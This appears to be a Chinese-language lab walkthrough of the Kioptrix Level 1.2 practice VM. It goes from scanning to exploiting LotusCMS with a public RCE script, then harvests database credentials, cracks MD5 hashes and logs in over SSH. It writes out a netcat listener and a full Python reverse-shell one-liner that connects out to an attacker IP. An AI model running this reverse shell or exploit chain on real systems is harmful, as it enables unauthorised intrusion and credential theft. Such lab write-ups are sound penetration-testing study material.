kioprtix level 1.2

存活探测+端口扫描

访问80
同时做一个目录扫描
发现
http://10.0.4.18/phpmyadmin/index.php
指纹识别

cms漏洞查找

测试代码执行,存在漏洞

反弹shell
github找到poc
git clone https://github.com/Hood3dRob1n/LotusCMS-Exploit
git clone https://github.com/Hood3dRob1n/LotusCMS-Exploit
cd LotusCMS-Exploit/
chmod 777 lotusRCE.sh
nc -lvp <port>
./lotusRCE.sh 10.0.4.18
<你的ip>
<刚才的port>
1

交互的会话,采用再次反弹
python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('10.0.4.10',5656));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"
寻找敏感信息


看到数据库账号和密码

登录phpmyadmin
 看到超管密码,测试无法ssh登录,估计是we端的
看到超管密码,测试无法ssh登录,估计是we端的

还有一个

md5解密下


starwars Mast3r

尝试ssh登录,成功登录



登录后发现loneferrethome下有几个文件
查看


这个应该就是提权的暗示了
百度教程